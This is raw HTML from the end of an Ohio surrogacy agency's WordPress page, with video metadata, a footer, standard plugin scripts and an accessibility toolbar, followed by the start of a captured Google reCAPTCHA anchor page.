          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh&title=Become+a+Surrogate+in+Blacklick+OH&description=If+you+are+looking+to+become+a+surrogate+in+Blacklick+OH%2C+you+definitely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+lo...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh&title=Become+a+Surrogate+in+Blacklick+OH&description=If+you+are+looking+to+become+a+surrogate+in+Blacklick+OH%2C+you+definitely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+lo...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh&title=Become+a+Surrogate+in+Blacklick+OH&description=If+you+are+looking+to+become+a+surrogate+in+Blacklick+OH%2C+you+definitely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+lo...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh&title=Become+a+Surrogate+in+Blacklick+OH&description=If+you+are+looking+to+become+a+surrogate+in+Blacklick+OH%2C+you+definitely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+lo...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh&title=Become+a+Surrogate+in+Blacklick+OH&description=If+you+are+looking+to+become+a+surrogate+in+Blacklick+OH%2C+you+definitely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+lo...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2026-01-19 02:52:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nq7z2mcqel2w
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
